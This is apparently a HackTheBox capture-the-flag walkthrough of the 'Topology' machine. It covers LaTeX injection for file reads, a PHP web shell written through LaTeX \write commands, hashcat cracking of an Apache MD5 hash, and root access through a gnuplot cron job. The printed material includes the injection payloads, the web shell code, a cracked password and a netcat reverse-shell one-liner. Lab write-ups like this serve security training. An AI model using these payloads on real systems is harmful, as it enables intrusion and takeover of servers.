Topology - HacktheBox WriteUp

Summary
Topology is a machine on the HacktheBox platform that involves exploiting a LaTeX web application for an initial foothold, cracking user password hashes, and exploiting a timed run of gnuplot for privilege escalation.
Enumeration && Foothold
First, we start off with an nmap scan to look for any open ports.
┌─[stitch@parrot]─[~/Desktop/topology]
└──╼ $sudo nmap -sC -sV -p- 10.129.168.171 -oA topology_tcp
[sudo] password for stitch:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-11 06:34 CEST
Stats: 0:01:25 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 13.14% done; ETC: 06:44 (0:09:15 remaining)
Stats: 0:04:00 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 28.16% done; ETC: 06:48 (0:10:10 remaining)
Stats: 0:04:00 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 28.23% done; ETC: 06:48 (0:10:10 remaining)
Nmap scan report for 10.129.168.171
Host is up (0.18s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 dcbc3286e8e8457810bc2b5dbf0f55c6 (RSA)
| 256 d9f339692c6c27f1a92d506ca79f1c33 (ECDSA)
|_ 256 4ca65075d0934f9c4a1b890a7a2708d7 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Miskatonic University | Topology Group
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 931.33 secondThere is a web server running on the standard port 80, so we visit this website in our web browser:
Looking at the site, there is a link to a subdomain: latex.topology.htb
Add this to your /etc/hosts file, and navigate to it in your browser.

It appears to be a LaTeX generator site for equation typesetting.
Testing the site using tools like BurpSuite, we can find that we are able to read files on the system with the following URL for example:
http://latex.topology.htb/equation.php?eqn=%5Cnewread%5Cmyread+%5Copenin%5Cmyread%3D%2Fvar%2Fwww%2Flatex%2Fequation.php+%5Cread%5Cmyread+to+%5Ccommand+%5Ccommand+%5Cread%5Cmyread+to+%5Ccommand+%5Ccommand+%5Cread%5Cmyread+to+%5Ccommand+%5Ccommand+%5Cread%5Cmyread+to+%5Ccommand+%5Ccommand+&submit=
Now we have a username: vdaisley
PHP Web Shell
There is a great white paper written by Checkoway, Shacham, Rescorla from the Leet ’10 conference regarding the security implications of LaTeX. I recommend giving it a read.
\catcode`\Z=0
ZnewwriteZoutfile
ZopenoutZoutfile=a.php
ZwriteZoutfile{<?php system($_GET['c']);?>}
ZcloseoutZoutfileWe can now see our web shell in the tempfiles directory:

I used this shell to search for the username in the /var directory where web files are usually located.

Password Cracking
The results returned a user hash, so we can go ahead and crack it using hashcat:
└──╼ $hashid -m hash.txt
--File 'hash.txt'--
Analyzing '$apr1$1ONUB/S2$58eeNVirnRDB5zAIbIxTY0'
[+] MD5(APR) [Hashcat Mode: 1600]
[+] Apache MD5 [Hashcat Mode: 1600]
--End of file 'hash.txt'--┌─[stitch@parrot]─[~/topology]
└──╼ $hashcat -m 1600 hash.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
OpenCL API (OpenCL 1.2 pocl 1.6, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=============================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i5-8250U CPU @ 1.60GHz, 2881/2945 MB (1024 MB allocatable), 1MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Using pure kernels enables cracking longer passwords but for the price of drastically reduced performance.
If you want to switch to optimized backend kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Initializing backend runtime for device #1...
Host memory required for this attack: 64 MB
[s]tatus [p]ause [b]ypass [c]heckpoint [q]uit => Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$apr1$1ONUB/S2$58eeNVirnRDB5zAIbIxTY0:calculus20
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Apache $apr1$ MD5, md5apr1, MD5 (APR)
Hash.Target......: $apr1$1ONUB/S2$58eeNVirnRDB5zAIbIxTY0
Time.Started.....: Wed Jun 14 07:11:32 2023 (4 mins, 43 secs)
Time.Estimated...: Wed Jun 14 07:16:15 2023 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 3702 H/s (9.43ms) @ Accel:64 Loops:500 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 997312/14344385 (6.95%)
Rejected.........: 0/997312 (0.00%)
Restore.Point....: 997248/14344385 (6.95%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:500-1000
Candidates.#1....: cale1089 -> calades
Started: Wed Jun 14 07:10:27 2023
Stopped: Wed Jun 14 07:16:17 2023The password comes back as “calculus20”

From here, we can log into the machine as vdaisley with the cracked password. The user flag is in a file in vdaisley’s home directory.
Privilege Escalation && Root
While enumerating the box during foothold, we stumbled upon a /opt/gnuplot directory. This seems related to the graphs on the stats.topology.htb vhost. So, logically maybe there is a process that runs every so often that uses this directory and binary.
Running pspy64, we can see that there is a script running every so often as root that looks for .plt files and passes them to gnuplot.

Reading the help files for gnuplot, we can find a way to run os commands using the syntax: system “command string”

This gives us a good starting point to inject commands into the script running as root in order to escalate our privileges on this machine. So, let’s create a new .plt file in the /opt/gnuplot directory. I used vim for this.
cd /opt/gnuplot
vim test.plt#contents of test.plt (edit for your attacker IP and port)
system("rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.23 4444 >/tmp/f")Next, spin up a netcat listener on the port you specified in your payload and wait for the script to run. Then we get a shell back as root, and find the root.txt flag in /root!